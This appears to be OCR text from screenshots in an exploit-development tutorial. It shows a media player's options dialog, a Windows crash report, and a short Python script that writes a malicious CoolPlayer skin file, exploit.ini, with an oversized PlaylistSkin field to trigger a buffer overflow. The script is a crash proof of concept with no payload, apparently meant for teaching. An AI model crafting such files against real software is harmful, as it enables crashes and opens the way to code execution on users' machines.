 File
Back
VulnPlayer Options
General
Always on top
Read ID3 Tag (if any)
Exit after playing
Read ID3 Tag of selected
Rotate systemtray icon
Support ID3v2
Scroll Songtitle
Prefer native OGG tags
Vulnerable media p
TRACK
kbps
ON
VOLUME
1902745.exe
1902745.exe has encountered a problem and needs to
close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
Please tell Microsoft about this problem.
We have created an error report that you can send to us. We will treat
this report as confidential and anonymous.
To see what data this error report contains, click here.
Debug
Send Error Report
Don't Send
flaw.py - C:\Documents and Settings\Administrator\Desktop\...
File Edit Format Run Options Windows Help
#!/usr/bin/env python2
coolplayer = "[CoolPlayer Skin]\nPlaylistSkin="
forwardBuff = "A" * 3000
payload = coolplayer + forwardBuff
with open("exploit.ini", "wb") as file:
file.write(payload)
Ln: 5 Col: 0
Skin
Player C:\Documents and Settings\Administrator Open
OK Cancel